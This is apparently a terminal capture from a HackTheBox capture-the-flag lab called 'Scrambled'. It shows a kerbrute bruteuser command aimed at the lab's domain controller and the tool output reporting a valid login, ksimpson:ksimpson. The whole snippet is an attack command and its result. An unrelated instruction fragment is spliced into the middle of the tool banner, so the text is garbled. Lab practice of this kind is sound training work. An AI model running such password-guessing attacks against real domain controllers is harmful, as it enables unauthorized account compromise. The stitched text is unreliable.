 ┌──(kali㉿kali)-[~/Desktop/HTB/Scrambled]
└─$ ../kerbrute_linux_386 bruteuser --dc 10.10.11.168 -d scrm.local user.txt ksimpson
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
3. There will now be a file named ip on your deskop. Add
Version: v1.0.3 (9dad6e1) - 01/26/24 - Ronnie Flathers @ropnop
2024/01/26 14:33:37 >  Using KDC(s):
2024/01/26 14:33:37 >   10.10.11.168:88
2024/01/26 14:33:40 >  [+] VALID LOGIN:  ksimpson@scrm.local:ksimpson
2024/01/26 14:33:40 >  Done! Tested 1 logins (1 successes) in 2.741 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/Scrambled]
└─$